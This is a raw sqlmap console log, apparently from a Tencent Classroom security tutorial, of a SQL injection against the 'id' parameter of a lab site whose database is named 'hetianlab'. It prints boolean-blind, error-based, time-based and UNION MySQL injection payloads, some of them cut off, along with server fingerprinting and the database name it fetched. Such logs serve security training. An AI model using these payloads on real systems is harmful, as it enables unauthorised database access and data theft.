 [*] starting @ 20:43:43 /2020-09-09/
网络安全官方教程
腾讯课堂
[20:43:43] [INFO] resuming back-end DBMS 'mysql'
[20:43:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,
---
[20:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:43:44] [INFO] fetching current database
[20:43:44] [WARNING] reflective value(s) found and filtering out
current database: 'hetianlab'
[20:43:44] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:43:44] [WARNING] you haven't updated sqlmap for more than days!!!
[*] ending @ 20:43:44 /2020-09-09/
:\software\Python2.7\sqlmap>